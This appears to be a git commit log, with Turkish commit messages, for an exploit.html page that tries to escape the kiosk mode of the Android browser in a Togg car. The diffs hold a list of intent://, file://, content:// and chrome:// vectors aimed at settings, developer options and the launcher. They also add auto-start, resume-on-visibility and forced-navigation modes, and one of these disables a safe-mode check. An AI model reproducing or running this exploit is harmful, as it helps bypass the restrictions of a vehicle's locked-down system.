

==== commit e82839c7: "exploit: #auto ile otomatik baslat; README/index linkleri #auto" ====
--- a/exploit.html
+++ b/exploit.html
@@ -243,9 +243,15 @@
 
   env(); render(); keepAwake();
   report("PAGE_OPEN chrome="+isChrome+" ua="+navigator.userAgent);
-  // Sayfa yeniden açıldıysa (reset/reload) otomatik kaldığı yerden devam et.
+  // #auto ile açıldıysa hemen başlat; yoksa reset/reload sonrası kaldığı yerden devam et.
+  var wantAuto = /(^|[#&])auto/.test(location.hash);
+  try{ if(wantAuto){ localStorage.setItem("toggx_run","1"); } }catch(e){}
   try{
-    if(localStorage.getItem("toggx_run")==="1"){
+    if(wantAuto){
+      if(location.hash.indexOf("fail=")<0){ location.hash=""; }
+      report("AUTO_START (hash)");
+      setTimeout(function(){ startAuto(0); }, 800);
+    } else if(localStorage.getItem("toggx_run")==="1"){
       var last=localStorage.getItem(LAST);
       var from=(last && idxOf(last)>=0) ? idxOf(last)+1 : 0;
       report("RESUME from="+from+" last="+last);


==== commit 6e299643: "tetiker: recon/exploit hardening + README calistir linki - probe: keepAwake + imlec(resume) + STEP/L" ====
--- a/exploit.html
+++ b/exploit.html
@@ -91,22 +91,22 @@
   }
 
   var VECTORS = [
+    {id:"file", name:"file:///sdcard/", url:"file:///sdcard/"},
+    {id:"content", name:"content://settings", url:"content://settings/system"},
+    {id:"togg_scheme", name:"togg:// şema", url:"togg://"},
+    {id:"chrome_version", name:"chrome://version", url:"chrome://version"},
+    {id:"chrome_settings", name:"chrome://settings", url:"chrome://settings"},
+    {id:"market", name:"market://", url:"market://details?id=com.android.settings"},
     {id:"home",   name:"HOME intent (kiosk kaçışı)", url:"intent://#Intent;action=android.intent.action.MAIN;category=android.intent.category.HOME;end"},
     {id:"launcher", name:"LAUNCHER intent", url:"intent://#Intent;action=android.intent.action.MAIN;category=android.intent.category.LAUNCHER;end"},
     {id:"devopt", name:"Geliştirici Seçenekleri (intent://)", url:"intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
+    {id:"devopt_noslash", name:"Geliştirici (slashsız intent:)", url:"intent:x#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;end"},
     {id:"settings", name:"Ayarlar (intent://)", url:"intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
-    {id:"devopt_noslash", name:"Geliştirici (slashsız intent:)", url:"intent:x#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;end"},
-    {id:"androidapp", name:"android-app:// Ayarlar", url:"android-app://com.android.settings"},
-    {id:"chrome_settings", name:"chrome://settings", url:"chrome://settings"},
-    {id:"chrome_version", name:"chrome://version", url:"chrome://version"},
     {id:"wifi", name:"WiFi ayarları (intent://)", url:"intent://x/#Intent;action=android.settings.WIFI_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
     {id:"top", name:"Uygulama listesi (intent://)", url:"intent://x/#Intent;action=android.settings.APPLICATION_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
+    {id:"androidapp", name:"android-app:// Ayarlar", url:"android-app://com.android.settings"},
     {id:"togg", name:"Togg SuperApp", url:"intent://com.togg.toggmobile/#Intent;package=com.togg.toggmobile;S.browser_fallback_url=FB;end"},
-    {id:"vending", name:"Play Store", url:"intent://com.android.vending/#Intent;package=com.android.vending;S.browser_fallback_url=FB;end"},
-    {id:"market", name:"market://", url:"market://details?id=com.android.settings"},
-    {id:"file", name:"file:///sdcard/", url:"file:///sdcard/"},
-    {id:"togg_scheme", name:"togg:// şema", url:"togg://"},
-    {id:"content", name:"content://settings", url:"content://settings/system"}
+    {id:"vending", name:"Play Store", url:"intent://com.android.vending/#Intent;package=com.android.vending;S.browser_fallback_url=FB;end"}
   ];
 
   function load(){ try{return JSON.parse(localStorage.getItem(LS)||"{}");}catch(e){return{};} }
@@ -144,7 +144,17 @@
     }catch(e){}
   }
   document.addEventListener("pagehide", markLeft);
-  document.addEventListener("visibilitychange", function(){ if(document.hidden){ markLeft(); } else { keepAwake(); } });
+  document.addEventListener("visibilitychange", function(){
+    if(document.hidden){ markLeft(); return; }
+    keepAwake();
+    try{
+      if(!running && localStorage.getItem("toggx_run")==="1"){
+        var last=localStorage.getItem(LAST);
+        var from=(last && idxOf(last)>=0) ? idxOf(last)+1 : 0;
+        if(from<VECTORS.length){ report("RESUME(visible) from="+from+" last="+last); setTimeout(function(){ startAuto(from); }, 1200); }
+      }
+    }catch(e){}
+  });
 
   function attempted(id){
     localStorage.setItem(LAST,id);


==== commit 4b53d0da: "exploit: dogrudan-nav modu (#auto&nav) - location.href + sayfa-kaldi guard" ====
--- a/exploit.html
+++ b/exploit.html
@@ -161,7 +161,8 @@
     set(id,"DENENİYOR","...");
   }
 
-  function safeMode(){ var c=document.getElementById("safe"); return c ? !!c.checked : true; }
+  var FORCE_NAV = location.hash.indexOf("nav") >= 0;
+  function safeMode(){ if(FORCE_NAV) return false; var c=document.getElementById("safe"); return c ? !!c.checked : true; }
 
   function buildUrl(v){
     var url=v.url;
@@ -179,15 +180,26 @@
     setTimeout(function(){ try{ document.body.removeChild(f); }catch(e){} }, 2500);
   }
 
+  var _stayT=null;
+  function armStayGuard(id){
+    clearTimeout(_stayT);
+    _stayT=setTimeout(function(){
+      if(!document.hidden){ set(id, "BLOKLANDI (sayfa kaldı)", "navigasyon etkisiz oldu"); }
+    }, 2600);
+  }
+
   function go(v){
     attempted(v.id);
     var url=buildUrl(v);
